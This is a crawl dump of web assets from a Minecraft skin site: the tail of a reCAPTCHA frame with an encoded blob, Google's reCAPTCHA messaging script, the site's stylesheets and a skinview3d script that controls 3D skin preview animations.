w4jDt8K/[base64]/CnHZwUiVkw5PCmsOlw6Nnw6Qvw7nDrsOrOALDtMOhwok3wpV0M8OlUFHDqsKmwqbDt8KJwprDoj8Uw5HDkkYOwpgfAxTCn8OWdh5sRH0II8OtF8OlHnQjCsK0wqPCpE1Kw6V/GGTDhGxQw4LDs3rDvcKkAR5nw5nCoHdewpnDuwdJRUnDnhnCoBbDq8OMwpzCi8KIaVjDuVzDk8OgL2h+w7/DmSxHwq1tFcKaLMO/GTQhwolQX8K2D2s9wrQJwpnCh8KNIMOncD3Cj1fCkX/[base64]/w5DDgsK9w6vCmDRAwq1xwr4jw6zCpcK+YErClH7Ch8KMYyE0wqRxwoVWb8KnVzMkwpzCgsOow64QaSxnQsOub8OxfcKLRjk1w5pkw6teT8KOVsO+LcOnYMOJw4xXw5TCt8Kxw5/ChWwiGsOzw4VKw5fCkMK8wq8UwopnDWtfYMOxw5cRw5EIeA7DvHHDk8KwMhLDqcO0wrPCvxTCmy0QVGoHHmjDgG/[base64]/DhFbDoWQkwrMww7jDmcKdEcKHwqoNw7Y2YMOhw7w7wrE3w4fDvQrCrsKXw4B3FCJzw6p1HUfDozzDkll3cAIjw5p1E2J+wqw/B8O6KcKlwpHDmFHDoMK2wo/DlcK/wqxYXz7CsFVnwrIzO8Ozwq3Cg11GL3fCgcKEHcOvDQkuwpzCilHCo09Lwq9ew7jCrcOZVBRkJFZbXcOXWMK/RsK0w6vCvsOuwqg2wqAHbGrCgcO/KCY/[base64]/[base64]/[base64]/DjsOxaMOew5Udw6ksw57DvcO1w59rAzPCpwIZaw0jw5TDvsKDWMO/wqzCgRgNwrVYFRfDvMOYYMK5KcKKVMOQw5rDh04IwrvChMOtw6tGwpPCp1vCtcK9YMOiw4ZIwrfCjSLCtnRQSTzCt8Klw75id2/[base64]/ChcOve8KbeU3DnmVvwqR8wpjCssKrdV17wo/DsMK6EzHCg8KJw4XDpV7DocKrw4IDEcKnwpNkIyLDr8OLwq/DlSLCpXLDk8OLM0LCgsOGbVnDosKmw6s4wpzChDNLwr7Ct0fDmx3Dl8Ocw57CkW4uw4vDi8Kaw63DtnzCv8KNw4nDg8OUa8K4JwwZNMOHWwxxIFwGwptswp/Drx3CrCHDq8O3KjnDgT7ClMOYLsKBwq/[base64]/CsgYWw4XDng7DuyUlTRFSwpMubMK3w7zDonbDocKlwobCjQcDBcOFdcKzEEPDvBvCtjYYLwnDuVJAHsOdMQzDnMKGwr1RDxLCqEbDjg7CtMOrH8OCEsOTw53Dr8O6wqw0S2powrTCu8OnEcOiCDolw5MRw4nDtRYKw4/CisKTwobCksOyw68cI3VrOcKPU8OvwovCicKXVg/DiMKRwp0xbcKQw4hQw64bwo7CvMO5MMKlAlVqb8O0ahrCisK+HWF8wo4qwqZwXcOnasKhXjlSw5QPw6TCq8K+aHPDmcKwwqPDhnAkJsOMYHUEYsOVFyLCocODYsKOSMKZBXLCnA/CgMK/[base64]/wr9UME8SaQ07w4DDisOqw6vCi8OrEEzCo2hjUcKTw44TVMOJw7XCgikSwqfCkcKEEn0CwoU5fcOOBMKjw4ZaKkTDlkpiY8KpMRrCv8OyI8KTSgbDh3nCrsKzYEkVwrkCwp3DkzfDmgnCjjbCgMOawo7CrcKYIcOew7NYUMOYw6Quwpp0ZsO+Fy/CtQAMwo7DuMOAw6LDv3zDnmDCkxZIDcOZZsOgLzPDksOlw607w7pifzjCiSzCn8KAwrfCssKmwqXDpsKRwp7CnGvDrB4tNhHCkgdFw7DDoMOaIGYuEiJpw6rCqMODw5ERWMO3ZcOGKn89wqHDvsKPwp/Cv8O5HGrCqMKXwp9uw73CgEQAN8OCwrt0CyLDm8OQP8OHbX/DlG0pSmN6OsOeTcKkw78eUMOaw4rDgyhKwpvCpsOLwqbCgcKzwpHChsOWdMKzT8Kkw4NybsO2w50NM8OUw6/[base64]/[base64]/DnHfCilJvwpbDq3jDnV8dwo0pwq3DiTHDvMK6wrMJAnFGOsOYw6LDucOtw7DDlMKFw4LCgnF4b8Oew5Ijw5XCtMKzclNwwpjClEYjQcOrw7fCucObecKiwqIKdsOIAMK0NzVjwpdbIMO6w4DCrBLDu8OtHx8jQWEDw5fCk01ywoLDnkNQAsKmw7BNbsOJwpnDkU/DiMKCwo7Cq3F0Mw3Dp8KmLFjDi2l7eTnDmsKnwoLDgMO3wqbCtTPCnsOEHh7CpsOPwpcaw7PDvnNow4ALLsKlZsKdwqnDncK4ZG00w6/CnSJOfjBSM8KHw4hjdcODwovCrU/DmBlQasOJPjfChMO5wojDisK8wr/DvU1EJlsgHnh/FMK+wqtpQlLCj8KYWMKcPB/CryPDombCr8O6wq3CvHbDm8OEw6HClMKwTcOQPcOya3zCh0BgdMK8w6TClcK0wrHDhsOYw6d/wpgsw63DpcKfG8KxwonCgRPDuMK4Iw7Dv8OiwqVAZDrDs8O5cMOXJcOEwqHCucK7PSXDunzDpcKkwpMbw4liw51SI2AhCURrwoLCqkPDslpIEz8RwptwWgIFQsK+IUsKw6M6MX01w7M/KMOCL8KKIz3DkEXCicOSw4XDhxrCt8OtDUkwN2jDjMOkw6DDrsO7RcKWF8KPwrLCuRjCucKBAnjDu8K7J8ONw7nDucKMYxLCgTDDvGTDlsKCXsOoSMOsW8OzwqoKFcOswqrChMOxQy/DjC4lworCkVIiwr97w5PDv8KFwrYGN8OOwrHDt0/[base64]/[base64]/CnBVxDMOyCsKMVRjDhQvDqysUCsKFwq3CucKAw7ISa8OmHMOiwrvCrMKyM0vDrsOiwqBh\x22],null,[\x22conf\x22,null,\x226LckNgwUAAAAAFQ-PbyO8argsvtNSWL18wkl12vX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,570],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://mskins.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22BzF+zFYTSR+NCOJ3gnAaBBJ3INUGgcKMEeTh/+PkmZ0\\u003d\x22,0,0,null,1,1762308356677,0,0,[171,114],null,[47,34,51],\x22RC-PHmwmlV-PCEytA\x22,null,null,null,null,null,\x220dAFcWeA7NdnuGS7ZjBniHngdcFmF_OXqbHg7Mjljvq5TsTKHVVrDnvZviJnnPCOamTQjF9NuYp2QJkjoLMajkGPf8vgTp7w9icQ\x22,1762391156756]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="y8JFG8_M79k0Vt_mKWqCrw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762304762022');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mskins.net/themes/mc/assets/css/style.min.css?1.0.83
body_size: 4843
content:
@import url(https://fonts.googleapis.com/css?family=Rubik);
@import '../css/ads.min.css?v=1.0.0';
body,html{margin:0;padding:0}body{background-color:#eee;font-family:Rubik,sans-serif}nav .brand-logo{padding-left:52px;font-size:36px;letter-spacing:1.5px;font-weight:600;background:url(/themes/mc/assets/img/logo.png) 0 no-repeat;z-index:998}nav .hm-sb{height:45px}.pixelated{image-rendering:optimizeSpeed;image-rendering:-moz-crisp-edges;image-rendering:-o-crisp-edges;image-rendering:-webkit-optimize-contrast;image-rendering:optimize-contrast;image-rendering:crisp-edges;image-rendering:pixelated;-ms-interpolation-mode:nearest-neighbor}.container .row{margin-left:-.75rem;margin-right:-.75rem}.cape-thumb img{width:40%!important;margin:7px auto}.ph-head{width:100%}.parallax-container{overflow:visible}.parallax{overflow:hidden}.li-counter{display:none}.mb0{margin-bottom:0!important}.mt0{margin-top:0!important}.mb20{margin-bottom:20px}.mb30{margin-bottom:30px}.mb60{margin-bottom:60px}.mt20{margin-top:20px}.mt50{margin-top:50px}.pt30{padding-top:30px}#search-col #home-search{padding-right:0!important}#livesearch{position:absolute;width:100%;z-index:999;margin-left:0;margin-right:0}#livesearch .card-panel{padding:15px 0;border-radius:5px}#livesearch mark{background:#64dd17;color:#fff}#livesearch .skin-link{display:block;line-height:30px;margin-bottom:0;padding:5px 20px}#livesearch .skin-link:hover{background:#eee}#livesearch .skin-link:last-child{margin-bottom:0}#livesearch .skin-link .skin-ava{margin-right:10px}#livesearch .no-reresults{padding:5px 20px;display:block}#livesearch .no-reresults i{line-height:22px;height:22px}#livesearch .loading-text{line-height:23px}#livesearch .spinner{margin-left:20px}#navbar #livesearch .card-panel{line-height:initial}#preview-2d img,#preview-2d_ajax img,.card .card-image img{filter:drop-shadow(0 5px 5px rgba(0, 0, 0, .3))}.card .card-image .item-img{width:auto;height:250px;margin:10px auto}#preview_area canvas,#preview_area_ajax canvas{cursor:move;filter:drop-shadow(0 6px 6px rgba(0,0,0,.5))}.item-promo .card-action span,.item-promo .card-content span{color:#fff!important}.item-promo .card-action{border-color:#fff}.item-promo{overflow:hidden}.item_ad{position:absolute;width:100%;height:100%;left:0;top:0;display:flex;flex-direction:column;align-items:flex-start;z-index:1}.item_ad .center-align{margin-top:auto;margin-bottom:auto;width:100%;height:100%}.item_ad iframe{border:0 none;width:100%;height:100%}.get_nicknames{display:inline-block;position:absolute;top:17px;right:91px;cursor:pointer}.color_picker .color_pallet{position:absolute;top:16px;z-index:2;right:125px;height:25px;padding:0;margin:0;border:0;width:25px;cursor:pointer}.color_picker .html5_color{position:absolute;visibility:hidden}.color_picker .show_hash{position:absolute;top:12px;right:165px;line-height:32px}.color_picker .show_hash span.badge.new{line-height:22px;margin-top:5px}.color_picker .show_hash span.badge.new:after{content:""}.hm-sb .minicolors-theme-default.minicolors{width:auto;position:absolute;top:48px;right:265px}.color_picker .show_hash .material-icons{padding:4px;cursor:pointer;margin-right:0}.guest{font-size:40px!important}#dropdown1{right:0}.home-promo{font-size:2.28rem;font-weight:600}.parallax-container,.parallax-mask,.parallax-mask2{height:550px}.parallax-container .valign-wrapper{height:100%}.parallax-mask{background-color:rgba(76,175,80,.7)}.parallax-mask2{background-color:rgba(0,169,216,.8)}.hm-sb{position:relative}.hm-sb #search-bar{background-color:#fff;color:#424242;padding:6px 20px;font-size:1.2rem;border-radius:5px;border-bottom:none;margin:0 auto;box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12),0 3px 1px -2px rgba(0,0,0,.2);width:calc(100% - 4rem);-webkit-border-radius:5px;-webkit-appearance:none}.hm-sb #search-bar:hover{transition:box-shadow .25s;box-shadow:0 8px 17px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19)}.hm-sb-submit{position:absolute;top:10px;right:23px;padding:0 1rem}.hm-share-col{margin-top:40px}.hm-share{width:40px;height:40px;line-height:40px;vertical-align:middle}.nav-search-bar{position:absolute;top:0;padding:10px 140px 10px 220px;width:100%}.nav-search-bar #search-bar{padding:0 20px;box-shadow:none!important;background-color:rgba(255,255,255,.9);line-height:45px;border-radius:5px;-webkit-border-radius:5px;-webkit-appearance:none}.nav-search-bar .hm-sb-submit{height:25px;padding:0 .4rem}.nav-search-bar .hm-sb-submit i{line-height:25px}.nav-search-bar .color_picker i{line-height:25px;height:25px}.nav-search-bar .get_nicknames{top:12px;right:72px}.nav-search-bar .get_nicknames i{height:25px;line-height:25px}.nav-search-bar .color_picker .color_pallet{top:11px;right:105px}.nav-search-bar .color_picker .show_hash{line-height:31px;height:31px;top:7px;right:140px}.navbar-fixed .hm-sb .minicolors-theme-default.minicolors,.search-bar-fixed .hm-sb .minicolors-theme-default.minicolors{right:245px}.search-bar-fixed{position:absolute;top:-64px;z-index:998;left:0;height:auto}.search-bar-fixed .hm-sb{top:64px}#navbar{background-color:transparent}#nav_user #lang_switch i{margin-right:5px}.item .card-action,.item .card-content{padding:10px 20px}.item .activator{cursor:pointer}.item .card-content .card-title{line-height:24px;font-size:16px;font-weight:500;margin-bottom:0}.item .item-count,.item .item-res{line-height:24px;font-size:13px;font-weight:500}.item .item-count{margin-left:15px}.item .item-count i{margin-right:7px;font-size:20px;vertical-align:middle}.item-players{line-height:21px;font-size:13px;font-weight:500;display:block;height:24px}.item-players i{margin-right:7px;font-size:20px;vertical-align:middle}.item .card .card-title{font-size:17px;font-weight:400}.item .numb{vertical-align:middle}.h-wrap{padding-top:20px}.h-title{font-weight:600}.page-footer{padding-top:0!important;margin-top:0!important}.footer-copyright{height:70px!important;line-height:70px!important;position:relative;overflow:visible!important}.f-link{margin-right:15px;font-weight:400}.f-link i{vertical-align:middle}.parallax-container .h-title{margin-top:0}.btn-up{position:absolute;bottom:42px;right:48.5%}.f-wrapper{height:550px!important}.sec-stats{padding:130px 0 100px}.sec-stats .card-panel{padding:40px 20px}.count-box i{font-size:62px;display:block}.count-box .countNumb{font-weight:600;font-size:42px;margin:10px 0;display:block}.nav-ava{padding:11% 0;margin-left:15px}.sec-features{padding-top:50px}.sec-features i{font-size:7rem}.sec-features .feature-caption{font-size:21px}.pt-section{background:url(/themes/mc/assets/img/pt-section-bg.png);padding:30px 0;position:relative}.pt-mask{background-color:rgba(76,175,80,.7);position:absolute;width:100%;height:100%;top:0}.pt-section .section{position:relative;padding-left:10px;padding-right:10px;padding-top:30px}.pt-section .pt-title{overflow:hidden}.pt-section h1{float:left;font-weight:600;font-size:1.64rem;margin:0}.pt-section .label{float:left;margin-left:15px;border-radius:30px;padding:0 10px;margin-top:4px}.bf-bar{padding-left:7px;padding-right:7px}.bf-bar .breadcrumbs{line-height:60px;float:left}.bf-bar .breadcrumbs i{margin-top:18px;margin-right:5px}.bf-bar .breadcrumbs a{margin-right:5px}.bf-bar .filter{line-height:60px;padding-left:20px}.bf-bar .filter i{margin-top:18px;margin-right:5px}.bf-bar .filter i.right{margin-left:0}.filtration ul li a{font-size:15px}.bf-bar .shuffle{margin-top:12px}.pagination i.left{margin-right:0}.pagination i.right{margin-left:0}.container{max-width:1200px}.mw980{max-width:980px}.next-skin{position:absolute;right:-80px;top:45%}.prev-skin{position:absolute;left:-80px;top:45%}.next-skin i,.prev-skin i{font-size:3rem}.card-tab-2d img{display:block;margin:0 auto;padding:5rem 0}.next_prev .loading{position:absolute;top:-11px;width:100%}.switch-preview{text-align:center}#preview_area,#preview_area_ajax{height:42rem;margin:0 auto}#preview-3d{padding-bottom:10px;display:inline-block;width:100%}.controls-3d{text-align:center;margin-top:20px}.helm{text-align:center;margin-bottom:20px}.controls-3d button{margin-bottom:20px}.helm .switch{display:inline-block;margin:0 20px}.helm .switch .switch-label{display:block;text-align:center}.rate-sec{line-height:45px}.box-title{margin-bottom:15px}.skin_colors{margin-right:-.75rem;width:100%;display:flex}.skin_colors a{float:left;width:100%;height:18px;margin-left:auto;left:auto;right:auto;-webkit-box-shadow:0 2px 2px 0 rgb(0 0 0 / 15%);-moz-box-shadow:0 2px 2px 0 rgb(0 0 0 / 15%);box-shadow:0 2px 2px 0 rgb(0 0 0 / 15%)}.skin_colors span{display:block;width:100%;height:100%}.skin_colors span:hover{transform:scale(1.5);box-shadow:1px 1px 2px rgba(0,0,0,.3)}.dw{width:100%;margin-bottom:10px;padding:0 1.5rem}.rate-box .card-panel{margin-top:0;border:1px solid #e0e0e0;box-shadow:none}.skin_rating .star{font-size:2.6rem}.skin_rating .vote_details{margin-bottom:10px}.fav{width:100%;margin-bottom:10px;text-align:left}.comment_data.collection .collection-item.avatar .secondary-content{top:10px;font-size:13px}.load_more_comments{margin:0 auto}.flashdata{position:fixed;bottom:10px;z-index:9999;width:80%;left:10%}.flashdata .close{cursor:pointer}.full_bg{background:url(/themes/mc/assets/img/full_bg.jpg) 0 0/cover fixed;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}#loginbox{width:400px;position:absolute;opacity:0;transition:.5s}#sign-up-box{width:550px;position:absolute;opacity:0;transition:.5s}#loginbox .submit,#sign-up-box .submit{width:100%}#loginbox .error,#sign-up-box .error,ac_error{font-size:.8rem;color:#f44336;margin-top:-15px}.profile-ava{margin:.5rem 0 1rem}.block_404{text-align:center}.spinner{width:30px;height:23px}.spinner>div{background-color:#26a69a;height:100%;width:5px;border-radius:10px;margin-right:1px;display:inline-block;-webkit-animation:.7s ease-in-out infinite stretchdelay;animation:.7s ease-in-out infinite stretchdelay}.spinner .rect2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.spinner .rect3{-webkit-animation-delay:-1s;animation-delay:-1s}.spinner .rect4{-webkit-animation-delay:-.9s;animation-delay:-.9s}.spinner .rect5{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes stretchdelay{0%,100%,40%{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1)}}@keyframes stretchdelay{0%,100%,40%{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}.show_hash .badge{height:initial}.entry1_adbox{margin-top:20px;margin-bottom:20px}.last_comments .com_date{font-size:13px}.last_comments p{padding-right:30px}.last_comments .secondary-content{top:34px!important}.card .item-btn-copy{bottom:70px;display:none}.card:hover .item-btn-copy{display:inline-block}.ent-title{margin-bottom:15px}.ent-title .item-btn-copy{right:-12px;top:-6px}.item-pr .center-align{position:relative;top:50%;transform:translateY(-50%)}.partners-label{display:inline-block}.partners-label span.material-icons{vertical-align:middle}@media only screen and (max-width:340px){.controls-3d .btn{border:none;border-radius:2px;display:inline-block;height:30px;line-height:30px;padding:0 10px;text-transform:uppercase;vertical-align:middle;-webkit-tap-highlight-color:transparent}}@media only screen and (max-width:360px){#preview_area,#preview_area canvas,#preview_area_ajax,#preview_area_ajax canvas{width:270px!important;height:300px!important}}@media only screen and (min-width:361px) and (max-width:400px){#preview_area,#preview_area canvas,#preview_area_ajax,#preview_area_ajax canvas{width:300px!important;height:370px!important}}@media only screen and (min-width:400px) and (max-width:600px){#preview_area,#preview_area canvas,#preview_area_ajax,#preview_area_ajax canvas{width:320px!important;height:400px!important}}@media only screen and (max-width:600px){nav .brand-logo{display:none}.account-search-hide .brand-logo{display:inline!important}.nav-search-bar{top:-56px;padding:0 50px 0 45px;z-index:998}.search-bar-expand{padding-left:0;padding-right:0}.nav-search-bar .hm-sb{top:64px;margin:0;height:41px}.nav-search-bar #search-bar{padding-left:10px;line-height:40px}.nav-search-bar #search-bar::placeholder{line-height:40px}.nav-search-bar .get_nicknames{top:0;right:51px;padding:8px}.nav-search-bar .color_picker .color_pallet{top:0;right:88px;padding:8px 0;width:25px;height:40px;text-align:center}.nav-search-bar .color_picker .show_hash{top:4px;right:120px}.nav-search-bar .color_picker .show_hash span.badge{margin-left:5px}.nav-search-bar .hm-sb-submit{height:25px;padding:0 2px;top:7px;right:21px}.nav-ava{max-width:32px!important;padding:0;margin-top:12px}.guest{font-size:32px!important}#profile_dd#profile_dd{width:55px;height:56px;display:block}.account-search-hide .nav-search-bar{display:none}}@media screen and (min-width:992px){.block_404{margin-top:60px}}@media only screen and (min-width:600px) and (max-width:992px){#preview_area,#preview_area canvas,#preview_area_ajax,#preview_area_ajax canvas{width:490px!important;height:490px!important}nav .brand-logo{left:unset;-webkit-transform:none;transform:none;font-size:0}.nav-search-bar{padding-left:120px}#lang_switch{padding-right:10px}#profile_dd{padding-left:0}}@media only screen and (max-width:992px){.pagination li.next,.pagination li.prev{width:initial}.footer-copyright{height:160px!important}.footer-copyright .left{float:inherit!important;text-align:center}.footer-copyright .right{float:inherit!important;text-align:center;display:block;line-height:40px}.footer-copyright .partners{line-height:40px!important;margin-bottom:10px}}@media only screen and (min-width:993px){nav a.button-collapse{display:block}}@media screen and (max-width:1600px){.container{width:100%;padding:0 20px}.prev-skin{left:4%!important}.next-skin{right:36%!important}}@media (max-width:992px){#loginbox,#sign-up-box{width:100%;position:static}#loginbox .card,#sign-up-box .card{box-shadow:none}.full_bg{background:#fff}.filtration{float:inherit!important}.filtration .filter{padding-left:0;float:inherit!important;padding-right:10px}.breadcrumbs{display:block;float:inherit!important;width:100%}#preview-2d,#preview-2d_ajax,#preview-3d,#preview-3d_ajax{margin-bottom:15px}.next-skin{right:45px!important;top:21%}.prev-skin{left:45px!important;top:21%}.side_adbox{display:none}#codeigniter_profiler{clear:both;background-color:#fff;padding:10px;overflow:hidden}}@media (max-width:480px){.color_picker .show_hash{font-size:10px}}@media only screen and (max-width:400px){.skin-info .collection-item{padding:10px}.skin-info .collection-item span.badge{margin-left:0}.next-skin{right:20px!important;top:230px}.prev-skin{left:20px!important;top:230px}}@media only screen and (min-width:400px) and (max-width:600px){.next-skin{right:30px!important;top:250px}.prev-skin{left:30px!important;top:250px}}@media only screen and (max-width:1154px) and (min-width:993px){.dw{padding:0 .8rem}.dw i{margin-right:5px}}@media only screen and (max-width:1630px) and (min-width:1600px){.dw{padding:0 .8rem}.dw i{margin-right:5px}}.mskins_links_entry{height:90px}.cat_links{height:30px}.links_entry{background-color:#f5f5f5;padding-top:20px}@media only screen and (max-width:600px){.cat_links,.mskins_links_entry{height:90px}}.gp_pop{display:none;text-align:center;z-index:5000;top:0;left:0;position:fixed;width:100%;height:100%;background:rgba(76,175,80,.95);font-size:18px;color:#fff;min-height:580px;overflow:hidden}.gp_logo{padding-left:56px;font-size:36px;letter-spacing:1.5px;font-weight:600;background:url(/themes/mc/assets/img/logo.png) 0 no-repeat;text-align:left;display:inline-block;margin-top:50px}.gp_bt{display:inline-block}.gp_bt a{display:block;height:100px}.gp_bt img{width:280px}.gp_pop #gp_go_site{font-size:15px}.gp_pop #gp_go_site i{vertical-align:middle}.gp_mockup{margin-top:70px}.gp_mockup img{width:250px}.card-main .progress{position:absolute;z-index:2;height:3px;margin:0;border-radius:2px 2px 0 0}.btn-flat:focus,.btn-flat:hover{background-color:rgba(0,0,0,.1);box-shadow:none}#skin_modal{max-height:100%;height:calc(100vh - 40px)}@supports (-webkit-touch-callout:none){@media only screen and (max-width:1024px){#skin_modal{height:100%;top:0}#skin_modal .modal-close i{margin-top:27px!important;margin-right:20px!important;position:relative;color:#757575!important}#skin_modal .modal-close{position:absolute;top:0;right:0;width:70px!important;height:77px!important}.hm-share-div{display:none}}}#skin_modal .modal-footer{border-radius:0;background-color:unset;height:56px;width:100%;position:fixed;top:0}#skin_modal .modal-close{position:fixed;top:0;right:0;width:100%;height:40px;z-index:1004}#skin_modal .modal-close i{float:right;margin-top:5px;margin-right:20px;z-index:1004;position:relative}#skin_modal .loading{position:absolute;top:-8px;width:100%}.blur{filter:blur(3px)}#skin_modal h1{float:left;font-weight:600;font-size:2.4rem;margin:0 10px 0 0;line-height:34px}#skin_modal .fixed-action-btn{position:relative;right:0;bottom:0}#skin_modal .fixed-action-btn.direction-left ul,#skin_modal .fixed-action-btn.direction-right ul{right:50px;top:12px}#skin_modal .modal-content{padding:24px 0;position:relative;min-height:100%}.skin_content .ad{margin-left:0;margin-right:0}.skin_content .ad .col{padding:0}@media only screen and (max-width:600px){.skin_content{width:100%;padding:0}.modal_title{padding-left:15px;margin-left:auto!important;margin-right:auto!important}}@media only screen and (max-width:920px){#skin_modal .modal-close{position:absolute;top:0;right:0;width:70px;height:77px;z-index:1004}#skin_modal .modal-close i{margin-top:27px;margin-right:20px;z-index:1004;position:relative;color:#757575!important}#skin_modal{height:100%;top:0}.blur{filter:none}.comment_form{overflow:hidden}}.p-link{margin-right:0!important;margin-left:0!important}@media only screen and (max-width:400px){#skin_modal h1{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:240px;font-size:1.7rem}.p-link{font-size:14px!important}.partners-label{display:none}}@media only screen and (max-width:360px){.f-link{margin-right:15px;margin-left:15px;font-size:0}#skin_modal h1{font-size:1.4rem}}.sticky_ad{display:block;position:sticky;top:80px;height:0}@media only screen and (max-width:1599px){.sticky_ad{display:none}}@media only screen and (min-width:1600px){.dc_300{display:none}.dc_160{display:block}.sticky_ad{width:160px}.sticky_ad.left{transform:translate(-180px,8px);-webkit-transform:translate(-180px,8px)}.sticky_ad.right{transform:translateX(180px,8px);-webkit-transform:translate(180px,8px)}}@media only screen and (min-width:1900px){.dc_300{display:block}.dc_160{display:none}.sticky_ad{width:300px}.sticky_ad.left{transform:translate(-320px,8px);-webkit-transform:translate(-320px,8px)}.sticky_ad.right{transform:translateX(320px,8px);-webkit-transform:translate(320px,8px)}}@media only screen and (min-width:992px){#android-promo{display:none!important}}@media only screen and (max-width:992px){#android-promo{background:#fff;position:fixed;width:100%;height:100px;bottom:0;left:0;z-index:9999;display:flex;align-items:center}.ap-close{width:60px;height:60px;display:flex;justify-content:center;align-items:center}.ap-content{display:flex}.apc-icon{display:flex;margin-right:15px}.apc-icon img{width:64px;height:64px}.apc-text{padding-right:10px;display:flex;flex-direction:column;justify-content:center}.ap-title{font-weight:600;color:#726e6e}.ap-desc{font-size:13px;color:#9e9e9e}.ap-button{display:flex;margin-left:auto;margin-right:15px}.ap-button a{background:#a6259c;color:#fff;padding:5px 10px;border-radius:5px;box-shadow:0 2px 2px 0 rgb(0 0 0 / 14%),0 3px 1px -2px rgb(0 0 0 / 12%),0 1px 5px 0 rgb(0 0 0 / 20%)}}

--- FILE ---
content_type: text/css
request_url: https://mskins.net/themes/mc/assets/css/ads.min.css?v=1.0.0
body_size: -75
content:
.adslot_sp1{
    height: 90px;
}

--- FILE ---
content_type: application/javascript
request_url: https://mskins.net/themes/mc/assets/js/render/controls.min.js?v=1.5.3
body_size: 661
content:
if($("#preview_area").length)var preview=$("#preview_area");if($("#preview_areaajax").length)var preview=$("#preview_area_ajax");let rotate=!1,walk=!1,rRun=!1,fly=!1,speed=.5,skinViewer=!1;function initSkinViewer(){skinViewer instanceof skinview3d.SkinViewer&&skinViewer.dispose(),$("#preview_area").length&&(preview=$("#preview_area"),canvas=document.getElementById("preview")),$("#preview_area_ajax").length&&(preview=$("#preview_area_ajax"),canvas=document.getElementById("preview_ajax")),skinViewer=new skinview3d.SkinViewer({canvas:canvas,width:preview.width(),height:preview.height(),slim:!!preview.data("slim"),skin:preview.data("skin"),alpha:!1}),preview.data("cape")&&skinViewer.loadCape(preview.data("cape")),skinViewer.fov=70;let control=skinview3d.createOrbitControls(skinViewer);control.enableRotate=!0,control.enableZoom=!0,control.enablePan=!1,walk=skinViewer.animations.add(skinview3d.WalkingAnimation),rotate=skinViewer.animations.add(skinview3d.RotatingAnimation),walk.speed=.5,rotate.speed=.7}function skinViewerdispose(){skinViewer instanceof skinview3d.SkinViewer&&skinViewer.dispose()}function set_rotate(){rotate.paused=!rotate.paused}function set_walk(){reset_prev_anim(),walk||(walk=skinViewer.animations.add(skinview3d.WalkingAnimation)),walk.speed=speed}function walk_2x(){reset_prev_anim(),walk||(walk=skinViewer.animations.add(skinview3d.WalkingAnimation)),walk.speed=3*speed}function set_run(){reset_prev_anim(),rRun||(rRun=skinViewer.animations.add(skinview3d.RunningAnimation),rRun.speed=speed)}function set_fly(){reset_prev_anim(),fly||(fly=skinViewer.animations.add(skinview3d.FlyingAnimation),fly.speed=speed)}function set_pause(){skinViewer.animations.paused=!skinViewer.animations.paused}function reset_prev_anim(){rRun&&(rRun.remove(),rRun=!1),fly&&(fly.remove(),fly=!1),walk&&(walk.remove(),walk=!1)}function removeRed(){$(".walk, .walk_2x, .run, .fly").removeClass("red")}preview&&initSkinViewer(),$(window).on("resize",(function(){})),$.fn.extend({toggleText:function(a,b){return this.text(this.text()==b?a:b)}}),$("body").on("click",".rotate",(function(e){set_rotate(),$(this).toggleClass("red")})),$("body").on("click",".walk",(function(e){set_walk(),removeRed(),$(this).addClass("red")})),$("body").on("click",".walk_2x",(function(e){walk_2x(),removeRed(),$(this).addClass("red")})),$("body").on("click",".run",(function(e){set_run(),removeRed(),$(this).addClass("red")})),$("body").on("click",".fly",(function(e){set_fly(),removeRed(),$(this).addClass("red")})),$("body").on("click",".pause",(function(e){set_pause(),$(this).toggleClass("red"),$("i",this).toggleText("pause","play_arrow")}));

--- FILE ---
content_type: application/javascript
request_url: https://mskins.net/themes/mc/assets/js/main.min.js?v=1.5.4
body_size: 3630
content:
